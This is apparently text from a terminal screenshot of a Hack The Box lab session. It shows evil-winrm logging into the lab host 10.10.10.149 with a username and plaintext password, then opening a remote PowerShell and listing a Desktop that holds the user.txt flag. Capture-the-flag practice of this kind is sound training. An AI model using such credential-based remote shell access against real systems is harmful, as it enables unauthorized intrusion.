 kali ❐ 0 ● 2 ruby
root@kali:~/Hackthebox/10.10.10.149# ruby evil-winrm.rb -i 10.10.10.149 -u 'Chase' -p 'Q4)sJu\Y8qz*A3?d'
Evil-WinRM shell v1.9
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> cd ..
*Evil-WinRM* PS C:\Users\Chase> cd Desktop
*Evil-WinRM* PS C:\Users\Chase\Desktop> ls
Directory: C:\Users\Chase\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        4/22/2019   9:08 AM            121 todo.txt
-a----        4/22/2019   9:07 AM             32 user.txt
*Evil-WinRM* PS C:\Users\Chase\Desktop>